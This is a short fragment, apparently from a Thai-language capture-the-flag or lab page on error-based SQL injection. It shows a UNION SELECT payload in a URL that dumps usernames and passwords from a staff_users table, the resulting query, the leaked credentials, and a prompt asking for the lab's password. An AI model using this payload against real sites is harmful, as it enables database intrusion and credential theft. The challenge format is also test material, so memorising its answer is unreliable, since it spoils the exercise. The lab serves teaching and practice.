 ERROR BASED SQLI
https://hakka.hka/article?id=0 UNION SELECT 1,2,group_concat(username,password) FROM staff_users ;
2
รหัสของบทความนี้ : 1
ADMINPAS5W089,KAOPASKW03D,HAKKAHAK709
SQL Query
select * from article where id = 0 UNION SELECT
1,2,group_concat(username,password) FROM staff_users ;
คำตอบ
รหัสผ่านของ Hakka คืออะไร ?
รหัสผ่าน
เช็ครหัสผ่าน